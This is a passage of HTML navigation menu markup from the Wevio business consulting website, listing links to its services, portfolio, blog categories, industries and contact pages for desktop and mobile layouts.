<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/" aria-current="page">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
